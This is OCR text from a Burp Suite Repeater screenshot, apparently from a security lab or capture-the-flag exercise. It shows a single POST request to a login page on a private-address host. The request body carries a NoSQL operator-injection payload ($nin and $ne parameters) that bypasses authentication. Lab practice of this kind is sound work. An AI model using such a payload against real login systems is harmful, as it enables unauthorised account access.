 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer L
2 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.95.188
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://10.10.95.188
10 Connection: close
11 Referer: http://10.10.95.188/
12 Cookie: PHPSESSID=1sc3h1f7n1vpnv328888i6erem
13 Upgrade-Insecure-Requests: 1
14
15 user[$nin][]=admin&pass[$ne]=kasjcka&remember=on